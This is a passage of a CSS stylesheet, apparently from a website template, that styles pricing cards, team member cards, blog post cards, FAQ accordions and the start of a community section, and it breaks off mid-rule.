  .pricing_card.style-2 ul {
    min-height: 164px; }
    .pricing_card.style-2 ul li {
      border-color: #3d9dd181 !important; }
  .pricing_card.style-2 .hint {
    position: absolute;
    top: 25px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    font-size: 11px;
    color: #fff;
    padding: 5px 8px;
    border-radius: 3px;
    background-color: #1f3f85;
    text-transform: capitalize; }
  .pricing_card.style-2.recommended::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 10px;
    background: var(--color-lightBlue); }

.pricing.style-3 {
  position: relative; }
  .pricing.style-3 .testi_lines {
    position: absolute;
    bottom: -10px; }

.pricing-card.style-3 {
  padding: 30px;
  border-radius: 20px;
  background-color: #f3f2f7; }
  .pricing-card.style-3 .card-head {
    border-bottom: 1px solid #9993;
    padding-bottom: 25px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
    .pricing-card.style-3 .card-head h4 {
      font-size: 19px;
      font-weight: bold;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .pricing-card.style-3 .card-head h4 small {
        font-size: 10px;
        font-weight: 400;
        padding: 3px 5px;
        border-radius: 3px;
        color: #fff !important;
        background-color: #6e27ff;
        margin: 0 5px; }
    .pricing-card.style-3 .card-head small {
      font-size: 11px;
      color: #999999; }
    .pricing-card.style-3 .card-head .price {
      text-align: right; }
      .pricing-card.style-3 .card-head .price h5 {
        font-size: 20px;
        color: var(--color-blue2);
        font-weight: bold; }
  .pricing-card.style-3 .card-body {
    min-height: 180px;
    padding: 20px 0; }
    .pricing-card.style-3 .card-body li {
      line-height: 1.2;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .pricing-card.style-3 .card-body li small {
        font-size: 11px;
        margin: 5px 0; }
      .pricing-card.style-3 .card-body li i {
        -ms-flex-negative: 0;
        flex-shrink: 0;
        color: var(--color-blue2);
        font-size: 20px;
        margin-right: 10px; }
  .pricing-card.style-3.dark-card {
    background-color: var(--color-blue2); }
    .pricing-card.style-3.dark-card .card-head {
      border-bottom: 1px solid #9999ff; }
      .pricing-card.style-3.dark-card .card-head h4, .pricing-card.style-3.dark-card .card-head h5 {
        color: #fff; }
      .pricing-card.style-3.dark-card .card-head small {
        color: #9999ff; }
    .pricing-card.style-3.dark-card .card-body li {
      color: #fff; }
      .pricing-card.style-3.dark-card .card-body li i {
        color: #9999ff; }
    .pricing-card.style-3.dark-card .btn {
      background-color: #fff !important; }
      .pricing-card.style-3.dark-card .btn span {
        color: #000; }

.pricing.style-4 .form-check-input.bg-blue4 {
  background-color: var(--color-blue4);
  border-color: var(--color-blue4); }

.pricing.style-4 .content .row .col-lg-6:nth-of-type(1) .price-card {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-right: 0;
  margin-right: -1px; }

.pricing.style-4 .content .row .col-lg-6:nth-of-type(2) .price-card {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  background-color: #f8f7fd; }

.pricing.style-4 .content .price-card {
  position: relative;
  border: 1px solid #e9e8ee;
  border-radius: 15px;
  padding: 40px; }
  .pricing.style-4 .content .price-card .off {
    position: absolute;
    width: 85px;
    height: 85px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    color: #fff;
    background-image: url(../png/off.png);
    background-size: contain;
    background-repeat: no-repeat;
    top: -20px;
    right: 45px;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase; }
  .pricing.style-4 .content .price-card .price-header {
    border-bottom: 1px solid #e9e8ee; }
    .pricing.style-4 .content .price-card .price-header h6 {
      font-size: 13px;
      font-weight: bold;
      text-transform: uppercase;
      letter-spacing: 1px; }
      .pricing.style-4 .content .price-card .price-header h6 .icon {
        width: 30px;
        height: 30px;
        margin-right: 8px; }
    .pricing.style-4 .content .price-card .price-header h2 {
      font-size: 37px;
      color: #000;
      margin: 12px 0 5px; }
      .pricing.style-4 .content .price-card .price-header h2 small {
        font-size: 15px;
        font-weight: 300; }
    .pricing.style-4 .content .price-card .price-header p {
      font-size: 12px;
      color: #666; }

.pricing.style-5 .pricing-tabsHead .price-radios {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background-color: #edf2fa;
  padding: 7px;
  border-radius: 50px; }
  .pricing.style-5 .pricing-tabsHead .price-radios .form-check {
    margin: 0;
    padding: 0; }
    .pricing.style-5 .pricing-tabsHead .price-radios .form-check .form-check-label {
      color: #000;
      background-color: transparent;
      font-size: 12px;
      font-weight: bold;
      border-radius: 30px;
      padding: 10px 15px;
      text-transform: capitalize;
      cursor: pointer; }
      .pricing.style-5 .pricing-tabsHead .price-radios .form-check .form-check-label small {
        padding: 1px 5px;
        font-size: 10px; }
    .pricing.style-5 .pricing-tabsHead .price-radios .form-check .form-check-input {
      display: none; }
    .pricing.style-5 .pricing-tabsHead .price-radios .form-check .form-check-input:checked ~ .form-check-label {
      background-color: #fff;
      -webkit-box-shadow: 0 5px 5px #0001;
      box-shadow: 0 5px 5px #0001; }

.pricing.style-5 .content {
  min-width: 800px;
  margin-top: 50px; }
  .pricing.style-5 .content .price-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #7f7f7f; }
    .pricing.style-5 .content .price-head .price-headTitle {
      width: 34%; }
    .pricing.style-5 .content .price-head .price-headItem {
      position: relative;
      width: 22%;
      text-align: center;
      padding: 30px 0;
      border-top-left-radius: 15px;
      border-top-right-radius: 15px; }
      .pricing.style-5 .content .price-head .price-headItem .label {
        position: absolute;
        top: -30px;
        right: 15px;
        z-index: 5;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        width: 60px;
        height: 60px;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        text-align: center;
        text-transform: uppercase;
        font-size: 9px;
        font-weight: bold;
        background-image: url(../png/label_success.png);
        background-size: contain;
        background-position: center;
        background-repeat: no-repeat;
        color: #fff; }
      .pricing.style-5 .content .price-head .price-headItem h6 {
        font-size: 12px;
        font-weight: bold;
        text-transform: uppercase;
        margin-bottom: 10px; }
      .pricing.style-5 .content .price-head .price-headItem h2 {
        font-size: 45px;
        margin-bottom: 5px; }
        .pricing.style-5 .content .price-head .price-headItem h2 span {
          font-size: 18px;
          color: #999;
          font-weight: 400; }
      .pricing.style-5 .content .price-head .price-headItem small {
        font-size: 11px;
        color: #666;
        display: block;
        line-height: 1.5; }
  .pricing.style-5 .content .price-body .price-bodyItems {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #f2f2f2; }
    .pricing.style-5 .content .price-body .price-bodyItems:last-of-type {
      border: 0; }
    .pricing.style-5 .content .price-body .price-bodyItems .price-bodyTitle {
      width: 34%;
      padding: 15px 0;
      font-size: 14px;
      height: 60px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      min-height: -webkit-max-content;
      min-height: -moz-max-content;
      min-height: max-content;
      position: relative; }
      .pricing.style-5 .content .price-body .price-bodyItems .price-bodyTitle .pop-info {
        position: relative;
        display: inline-block;
        cursor: pointer; }
        .pricing.style-5 .content .price-body .price-bodyItems .price-bodyTitle .pop-info i.bttn-info {
          font-size: 11px;
          color: #999;
          margin: 0 3px; }
          .pricing.style-5 .content .price-body .price-bodyItems .price-bodyTitle .pop-info i.bttn-info:hover {
            color: var(--color-blue5); }
        .pricing.style-5 .content .price-body .price-bodyItems .price-bodyTitle .pop-info .hidden_content {
          position: absolute;
          bottom: 15px;
          left: 15px;
          padding: 20px;
          border-radius: 10px;
          background-color: #f7f7f7;
          text-align: center;
          width: 250px;
          -webkit-transition: all 0.4s ease;
          -o-transition: all 0.4s ease;
          transition: all 0.4s ease;
          opacity: 0;
          visibility: hidden; }
          .pricing.style-5 .content .price-body .price-bodyItems .price-bodyTitle .pop-info .hidden_content .title {
            color: var(--color-blue5);
            text-transform: uppercase;
            margin-bottom: 5px;
            font-size: 13px;
            font-weight: 500; }
        .pricing.style-5 .content .price-body .price-bodyItems .price-bodyTitle .pop-info:hover .hidden_content {
          opacity: 1;
          visibility: visible; }
    .pricing.style-5 .content .price-body .price-bodyItems .price-item {
      width: 22%;
      padding: 15px 0;
      text-align: center;
      height: 60px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      min-height: -webkit-max-content;
      min-height: -moz-max-content;
      min-height: max-content; }
      .pricing.style-5 .content .price-body .price-bodyItems .price-item i {
        color: var(--color-blue5);
        font-size: 20px; }
      .pricing.style-5 .content .price-body .price-bodyItems .price-item span {
        color: #000;
        font-size: 14px; }
  .pricing.style-5 .content .price-foot {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .pricing.style-5 .content .price-foot .price-footTitle {
      width: 34%; }
    .pricing.style-5 .content .price-foot .price-footItem {
      width: 22%;
      text-align: center;
      padding: 30px 0 50px;
      border-bottom-left-radius: 15px;
      border-bottom-right-radius: 15px; }

.pricing.style-5 .monthly_price {
  display: none; }

.pricing.style-8 .pricing-head {
  padding: 100px 0 70px;
  background-color: #000; }
  .pricing.style-8 .pricing-head .ui-widget-content {
    border-radius: 15px !important;
    height: 5px;
    border: 0;
    background-color: #151515;
    position: relative; }
  .pricing.style-8 .pricing-head .ui-state-default,
  .pricing.style-8 .pricing-head .ui-widget-content .ui-state-default,
  .pricing.style-8 .pricing-head .ui-widget-header .ui-state-default,
  .pricing.style-8 .pricing-head .ui-button, .pricing.style-8 .pricing-head html .ui-button.ui-state-disabled:hover,
  .pricing.style-8 .pricing-head html .ui-button.ui-state-disabled:active {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    background: #fff;
    border: 0;
    top: -6px;
    -webkit-transition: 0s;
    -o-transition: 0s;
    transition: 0s; }
  .pricing.style-8 .pricing-head .ui-slider-horizontal .ui-slider-range-min {
    background-color: var(--color-main); }
  .pricing.style-8 .pricing-head .users-number {
    color: #606060;
    display: inline-block;
    position: absolute;
    left: 0; }
    .pricing.style-8 .pricing-head .users-number input {
      background: transparent;
      border: 0;
      width: 35px !important;
      color: #fff;
      margin-top: 15px;
      min-width: none;
      font-weight: bold; }
  .pricing.style-8 .pricing-head .pricing-tabsHead .price-radios {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    background-color: #131313;
    padding: 5px;
    border-radius: 50px; }
    .pricing.style-8 .pricing-head .pricing-tabsHead .price-radios .form-check {
      margin: 0;
      padding: 0; }
      .pricing.style-8 .pricing-head .pricing-tabsHead .price-radios .form-check .form-check-label {
        color: #fff;
        background-color: transparent;
        font-size: 12px;
        font-weight: bold;
        border-radius: 30px;
        padding: 10px 15px;
        text-transform: uppercase;
        cursor: pointer; }
        .pricing.style-8 .pricing-head .pricing-tabsHead .price-radios .form-check .form-check-label small {
          padding: 1px 5px;
          font-size: 10px; }
      .pricing.style-8 .pricing-head .pricing-tabsHead .price-radios .form-check .form-check-input {
        display: none; }
      .pricing.style-8 .pricing-head .pricing-tabsHead .price-radios .form-check .form-check-input:checked ~ .form-check-label {
        background-color: var(--color-orange1);
        -webkit-box-shadow: 0 5px 5px #0001;
        box-shadow: 0 5px 5px #0001; }

.pricing.style-8 .pricing-body {
  position: relative; }
  .pricing.style-8 .pricing-body::after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 60px;
    background-color: #000; }
  .pricing.style-8 .pricing-body .content {
    padding-bottom: 100px;
    border-bottom: 1px solid #9993; }
  .pricing.style-8 .pricing-body .popular-head {
    height: 60px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    background-color: var(--color-orange1);
    color: #fff;
    text-transform: uppercase;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .pricing.style-8 .pricing-body .pricing-card {
    position: relative;
    padding: 50px;
    background-color: #fff;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    z-index: 5; }
    .pricing.style-8 .pricing-body .pricing-card:hover .price .price-btn {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
      visibility: visible; }
    .pricing.style-8 .pricing-body .pricing-card:hover .price p {
      -webkit-transform: translateX(50px);
      -ms-transform: translateX(50px);
      transform: translateX(50px);
      opacity: 1; }
    .pricing.style-8 .pricing-body .pricing-card .pricing-title {
      margin-bottom: 40px; }
      .pricing.style-8 .pricing-body .pricing-card .pricing-title h2 {
        font-weight: bold;
        font-size: 30px;
        text-transform: capitalize; }
      .pricing.style-8 .pricing-body .pricing-card .pricing-title p {
        font-size: 16px;
        color: #666; }
    .pricing.style-8 .pricing-body .pricing-card .price {
      position: relative;
      margin-bottom: 40px;
      height: 60px;
      border-radius: 50px;
      background-color: #eff4fc;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      overflow: hidden; }
      .pricing.style-8 .pricing-body .pricing-card .price p {
        font-size: 16px;
        color: var(--color-main);
        font-weight: bold;
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
      .pricing.style-8 .pricing-body .pricing-card .price .price-btn {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 60px;
        border-radius: 50px;
        background-color: var(--color-main);
        color: #fff;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        z-index: 10;
        opacity: 0;
        -webkit-transform: translateX(-50px);
        -ms-transform: translateX(-50px);
        transform: translateX(-50px);
        visibility: hidden; }
        .pricing.style-8 .pricing-body .pricing-card .price .price-btn i {
          margin-left: 10px;
          position: relative;
          top: 2px; }
    .pricing.style-8 .pricing-body .pricing-card .pricing-info li {
      font-size: 16px;
      font-weight: 500;
      margin: 20px 0; }
      .pricing.style-8 .pricing-body .pricing-card .pricing-info li .icon {
        width: 20px;
        -webkit-margin-end: 20px;
        margin-inline-end: 20px; }

.pricing.style-9 .pricing-card {
  padding: 50px;
  background-color: #fff;
  border-radius: 6px; }
  .pricing.style-9 .pricing-card .card-head {
    margin-bottom: 20px; }
    .pricing.style-9 .pricing-card .card-head h5 {
      font-size: 20px;
      color: var(--color-darkBlue2);
      font-weight: bold;
      margin-bottom: 5px; }
    .pricing.style-9 .pricing-card .card-head p {
      color: #666;
      font-size: 14px; }
  .pricing.style-9 .pricing-card .price {
    font-size: 40px;
    color: var(--color-darkBlue2); }
    .pricing.style-9 .pricing-card .price small {
      font-size: 20px;
      font-weight: 300; }
  .pricing.style-9 .pricing-card .hightLight {
    color: #6c41ff;
    padding: 5px 10px;
    text-align: center;
    background-color: #f1eeff;
    margin-bottom: 15px;
    border-radius: 6px;
    margin-bottom: 20px;
    margin-top: 5px;
    display: inline-block; }
  .pricing.style-9 .pricing-card li {
    font-size: 16px;
    color: #666;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 10px; }

.pricing.style-9 .offer-text {
  text-align: center;
  color: var(--color-darkBlue2);
  font-size: 18px;
  margin-top: 50px; }
  .pricing.style-9 .offer-text a {
    color: #6c41ff;
    text-decoration: underline !important; }

/* ===============================================================
			[ * team Section ] 
================================================================*/
/* --------------- team styles --------------- */
.team.style-1 {
  position: relative; }
  .team.style-1 .team_shap {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    max-height: none;
    z-index: -1; }
  .team.style-1 .content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .team.style-1 .content .team_box {
      width: 18%;
      text-align: center;
      margin-bottom: 20px; }
      .team.style-1 .content .team_box .avatar {
        width: 135px;
        height: 135px;
        border-radius: 50%;
        overflow: hidden;
        margin: 0 auto 15px; }
        .team.style-1 .content .team_box .avatar img {
          width: 100%;
          height: 100%;
          -o-object-fit: cover;
          object-fit: cover; }
      .team.style-1 .content .team_box .info h6 {
        font-weight: bold;
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
      .team.style-1 .content .team_box .info small {
        display: block;
        font-size: 13px;
        color: #888; }
      .team.style-1 .content .team_box .info .social_icons {
        margin-top: 10px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center; }
        .team.style-1 .content .team_box .info .social_icons a {
          width: 30px;
          height: 30px;
          border-radius: 50%;
          display: -webkit-inline-box;
          display: -ms-inline-flexbox;
          display: inline-flex;
          -webkit-box-align: center;
          -ms-flex-align: center;
          align-items: center;
          -webkit-box-pack: center;
          -ms-flex-pack: center;
          justify-content: center;
          background-color: #eef4f8;
          color: #666;
          margin: 5px; }
          .team.style-1 .content .team_box .info .social_icons a:hover {
            background: var(--color-main-grad);
            color: #fff; }
      .team.style-1 .content .team_box:hover .info h6 {
        color: var(--color-main); }
  .team.style-1.team-blue2 .content .team_box .social_icons a:hover {
    background: var(--color-blue2);
    color: #fff; }
  .team.style-1.team-blue2 .content .team_box:hover .info h6 {
    color: var(--color-blue2); }

/* --------------- team style-6 --------------- */
.team.style-6 {
  padding: 0 30px; }
  .team.style-6 .content {
    background-color: #f1f2fa;
    position: relative;
    padding: 100px 0;
    border-radius: 30px; }

.team-card.style-6 {
  text-align: center;
  padding: 15px;
  background-color: #fff;
  border-radius: 20px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .team-card.style-6 .img {
    position: relative;
    height: 320px;
    border-radius: 15px;
    overflow: hidden; }
    .team-card.style-6 .img .social-icons {
      position: absolute;
      left: 0;
      bottom: 0;
      width: 100%;
      padding: 20px;
      z-index: 5; }
      .team-card.style-6 .img .social-icons a {
        width: 30px;
        height: 30px;
        border-radius: 50%;
        background-color: #fff;
        color: #666;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        font-size: 11px;
        -webkit-transform: translateY(80px);
        -ms-transform: translateY(80px);
        transform: translateY(80px);
        opacity: 0;
        -webkit-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
        .team-card.style-6 .img .social-icons a:hover {
          background-color: var(--color-blue6);
          color: #fff;
          -webkit-transition: all 0.3s ease;
          -o-transition: all 0.3s ease;
          transition: all 0.3s ease;
          -webkit-transition-delay: 0 !important;
          -o-transition-delay: 0 !important;
          transition-delay: 0 !important; }
        .team-card.style-6 .img .social-icons a:nth-of-type(1) {
          -webkit-transition-delay: 0.1s;
          -o-transition-delay: 0.1s;
          transition-delay: 0.1s; }
        .team-card.style-6 .img .social-icons a:nth-of-type(2) {
          -webkit-transition-delay: 0.2s;
          -o-transition-delay: 0.2s;
          transition-delay: 0.2s; }
        .team-card.style-6 .img .social-icons a:nth-of-type(3) {
          -webkit-transition-delay: 0.3s;
          -o-transition-delay: 0.3s;
          transition-delay: 0.3s; }
        .team-card.style-6 .img .social-icons a:nth-of-type(4) {
          -webkit-transition-delay: 0.4s;
          -o-transition-delay: 0.4s;
          transition-delay: 0.4s; }
  .team-card.style-6 .info {
    padding: 25px 0 10px; }
    .team-card.style-6 .info h6 {
      font-size: 15px;
      font-weight: 600;
      color: #000; }
    .team-card.style-6 .info small {
      color: #999;
      font-size: 13px; }
  .team-card.style-6:hover {
    -webkit-box-shadow: 0px 54px 92px 0px rgba(81, 85, 134, 0.2);
    box-shadow: 0px 54px 92px 0px rgba(81, 85, 134, 0.2); }
    .team-card.style-6:hover .img .social-icons a {
      opacity: 1;
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0); }
    .team-card.style-6:hover .info h6 {
      color: var(--color-blue6); }

/* ===============================================================
			[ * blog Section ] 
================================================================*/
/* --------------- blog styles --------------- */
.blog.style-1 .content .blog_slider {
  position: relative; }
  .blog.style-1 .content .blog_slider .swiper-button-next,
  .blog.style-1 .content .blog_slider .swiper-button-prev {
    width: 35px;
    height: 35px; }
  .blog.style-1 .content .blog_slider .swiper-button-next,
  .blog.style-1 .content .blog_slider .swiper-container-rtl .swiper-button-prev {
    right: 120px;
    top: -63px; }
  .blog.style-1 .content .blog_slider .swiper-button-prev,
  .blog.style-1 .content .blog_slider .swiper-container-rtl .swiper-button-next {
    right: 160px;
    left: auto;
    top: -63px; }

.blog.style-1 .content .blog_box {
  position: relative;
  border-radius: 10px;
  overflow: hidden; }
  .blog.style-1 .content .blog_box .img {
    height: 350px;
    position: relative; }
    .blog.style-1 .content .blog_box .img::after {
      position: absolute;
      content: "";
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      opacity: 0.5;
      background-image: -webkit-gradient(linear, left bottom, left top, from(#000), to(transparent));
      background-image: -webkit-linear-gradient(bottom, #000, transparent);
      background-image: -o-linear-gradient(bottom, #000, transparent);
      background-image: linear-gradient(to top, #000, transparent); }
    .blog.style-1 .content .blog_box .img img {
      width: 100%;
      height: 100%;
      -o-object-fit: cover;
      object-fit: cover;
      -webkit-transition: all 1s ease;
      -o-transition: all 1s ease;
      transition: all 1s ease; }
  .blog.style-1 .content .blog_box .tags {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 10; }
    .blog.style-1 .content .blog_box .tags a {
      font-size: 11px;
      padding: 3px 7px;
      border-radius: 4px;
      background: var(--color-main-grad);
      color: #fff;
      text-transform: uppercase; }
  .blog.style-1 .content .blog_box .info {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    z-index: 5; }
    .blog.style-1 .content .blog_box .info h6 {
      color: #fff;
      margin-bottom: 10px;
      border-bottom: 2px solid transparent;
      display: inline-block;
      line-height: 1.3;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .blog.style-1 .content .blog_box .info h6:hover a {
        color: var(--color-main); }
    .blog.style-1 .content .blog_box .info .auther {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .blog.style-1 .content .blog_box .info .auther span {
        padding: 0 10px;
        color: #fff;
        font-size: 12px; }
        .blog.style-1 .content .blog_box .info .auther span:first-of-type {
          padding-left: 0;
          border-right: 1px solid #9993; }
        .blog.style-1 .content .blog_box .info .auther span .auther-img {
          width: 15px;
          height: 15px;
          border-radius: 50%;
          -o-object-fit: cover;
          object-fit: cover;
          margin-right: 3px; }
        .blog.style-1 .content .blog_box .info .auther span i {
          font-size: 11px;
          margin-right: 4px; }
    .blog.style-1 .content .blog_box .info .text {
      margin-top: 20px;
      font-size: 11px;
      color: #fff;
      display: none; }
  .blog.style-1 .content .blog_box:hover .img img {
    -webkit-transform: scale(1.3) rotate(-10deg);
    -ms-transform: scale(1.3) rotate(-10deg);
    transform: scale(1.3) rotate(-10deg); }
  .blog.style-1 .content .blog_box:hover .info h6 {
    border-color: #fff9; }

.blog.style-2 {
  background-image: url(../png/num_back.png);
  background-size: cover;
  position: relative; }
  .blog.style-2 .card-img-top {
    height: 300px;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 6px; }

.blog.style-3 {
  background-color: #f0eff5;
  position: relative; }
  .blog.style-3 .v_lines {
    position: absolute;
    top: 100px;
    left: 50%;
    height: calc(100% - 340px);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
  .blog.style-3 .card .img {
    height: 120px; }
  .blog.style-3 .card .card-body .date span {
    font-size: 11px;
    letter-spacing: 1px; }
  .blog.style-3 .card .card-body .card-title {
    font-size: 18px;
    font-weight: bold;
    max-width: 85%;
    margin-top: 10px;
    min-height: 45px; }
  .blog.style-3 .card .card-body .small {
    font-size: 10px; }
  .blog.style-3 .client-logos .img img {
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    opacity: 0.6; }
  .blog.style-3 .client-logos .img:hover img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    opacity: 1; }

.blog.style-6 .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .blog.style-6 .content .blog-card.style-6 {
    width: 30%;
    position: relative; }
    .blog.style-6 .content .blog-card.style-6.card-center::after {
      position: absolute;
      content: "";
      right: -28px;
      top: 0;
      width: 1px;
      height: 100%;
      background-color: #9994; }
    .blog.style-6 .content .blog-card.style-6.card-center::before {
      position: absolute;
      content: "";
      left: -28px;
      top: 0;
      width: 1px;
      height: 100%;
      background-color: #9994; }

.blog.style-6 a:hover {
  color: var(--color-blue6); }

.blog-card.style-6 {
  position: relative;
  height: 100%; }
  .blog-card.style-6 .img {
    height: 230px;
    border-radius: 20px;
    overflow: hidden; }
  .blog-card.style-6 .info {
    padding: 30px 0; }
    .blog-card.style-6 .info .blog-title {
      color: #000;
      font-size: 22px;
      margin: 10px 0 10px; }
    .blog-card.style-6 .info .text {
      color: #666;
      font-size: 13px; }

.blog.style-7 {
  position: relative;
  background-color: #f0eff5; }
  .blog.style-7 .shap_color {
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%; }

.blog-card.style-7 .img {
  height: 240px;
  border-radius: 10px;
  overflow: hidden; }

.blog-card.style-7 .info .date-tags {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .blog-card.style-7 .info .date-tags .tags a {
    font-size: 14px;
    text-transform: capitalize;
    padding: 4px 15px;
    border-radius: 30px;
    color: #fff;
    background-color: var(--color-blue7); }
  .blog-card.style-7 .info .date-tags .author,
  .blog-card.style-7 .info .date-tags .date {
    margin: 0 20px; }

.blog-card.style-7 .info h4.title {
  font-size: 22px;
  margin-top: 20px; }

.blog.style-8 .main-post .img {
  height: 300px;
  border-radius: 10px;
  overflow: hidden;
  position: relative; }
  .blog.style-8 .main-post .img .tags {
    position: absolute;
    z-index: 10;
    top: 30px;
    left: 30px; }
    .blog.style-8 .main-post .img .tags a {
      text-transform: uppercase;
      background-color: #fff;
      color: var(--color-main);
      padding: 5px 20px;
      border-radius: 30px; }
      .blog.style-8 .main-post .img .tags a:hover {
        background-color: var(--color-main);
        color: #fff; }

.blog.style-8 .main-post .info h4.title {
  margin-top: 15px;
  font-size: 22px; }

.blog.style-8 .side-posts .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px; }
  .blog.style-8 .side-posts .item:last-of-type {
    margin-bottom: 0; }
  .blog.style-8 .side-posts .item .img {
    width: 145px;
    height: 120px;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    -webkit-margin-end: 25px;
    margin-inline-end: 25px;
    -ms-flex-negative: 0;
    flex-shrink: 0; }
  .blog.style-8 .side-posts .item .info h4.title {
    margin-top: 15px;
    font-size: 22px; }

/* ===============================================================
			[ * faq Section ] 
================================================================*/
/* --------------- faq styles --------------- */
.faq.style-3 .accordion-item {
  border: 0;
  border-bottom: 1px solid #9995;
  background: transparent; }
  .faq.style-3 .accordion-item .accordion-button {
    font-weight: bold;
    font-size: 14px;
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-transform: capitalize;
    padding: 25px 15px; }
    .faq.style-3 .accordion-item .accordion-button::after {
      background-size: 15px; }
  .faq.style-3 .accordion-item .accordion-button:not(.collapsed) {
    background-color: #fff;
    color: var(--color-blue2);
    padding-top: 30px; }
  .faq.style-3 .accordion-item .accordion-collapse {
    background-color: #fff; }
    .faq.style-3 .accordion-item .accordion-collapse .accordion-body {
      padding-top: 0;
      padding-bottom: 30px;
      font-size: 10px;
      color: #666; }

.faq.style-3.style-4 .accordion-item {
  border: 0;
  border-radius: 7px;
  overflow: hidden; }
  .faq.style-3.style-4 .accordion-item .accordion-button {
    padding: 15px;
    font-size: 15px; }
  .faq.style-3.style-4 .accordion-item .accordion-button:not(.collapsed) {
    background-color: #f4f2fb;
    color: var(--color-blue4);
    padding-bottom: 10px; }
  .faq.style-3.style-4 .accordion-item .accordion-collapse {
    background-color: #f4f2fb; }
    .faq.style-3.style-4 .accordion-item .accordion-collapse .accordion-body {
      font-size: 13px; }

/* ===============================================================
			[ * community Section ] 
================================================================*/
/* --------------- community style-4 --------------- */
.community.style-4 .content {
  border: 1px solid #9993;
  border-radius: 15px;
  padding: 30px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .community.style-4 .content .commun-card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
